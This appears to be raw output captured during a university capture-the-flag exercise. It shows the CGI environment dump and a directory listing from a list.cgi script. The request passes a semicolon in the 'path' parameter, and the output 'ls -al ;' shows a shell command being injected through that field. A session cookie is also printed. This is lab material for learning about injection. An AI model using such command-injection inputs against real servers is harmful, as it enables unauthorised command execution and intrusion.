 SERVER_SIGNATURE=
Apache/2.4.7 (Ubuntu) Server at ctf-fsi.fe.up.pt Port 5002
UNIQUE_ID=Zwu98gqSAwIAAAAID-AAAAAN
HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
HTTP_HOST=ctf-fsi.fe.up.pt:5002
SERVER_PORT=5002
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/list.cgi
REQUEST_URI=/cgi-bin/list.cgi?path=%3B
SCRIPT_NAME=/cgi-bin/list.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=65488
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
path=;
_=/usr/bin/env
CONTEXT_PREFIX=/cgi-bin/
SERVER_ADMIN=webmaster@localhost
PWD=/usr/lib/cgi-bin
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=pt-PT,pt;q=0.9,pt-BR;q=0.8,en;q=0.7,en-US;q=0.6,en-GB;q=0.5
HTTP_REFERER=http://ctf-fsi.fe.up.pt:5002/
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
REMOTE_ADDR=172.29.0.26
SERVER_NAME=ctf-fsi.fe.up.pt
SHLVL=2
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=path=%3B
SERVER_ADDR=10.146.3.2
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
HTTP_COOKIE=session=a445ea05-32bb-443e-91da-58d0c4915e64.QNRozf9uysdUXchvD8GmAEJ9HXU
REQUEST_METHOD=GET
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
X=
ls -al ;
total 28
drwxr-xr-x 1 root root 4096 Oct 12 11:36 .
drwxr-xr-x 1 root root 4096 Oct 12 11:35 ..
-rwxr-xr-x 1 root root 2292 Oct  7 12:49 list.cgi
-rwxr-xr-x 1 root root 5825 Oct  7 12:49 logo.cgi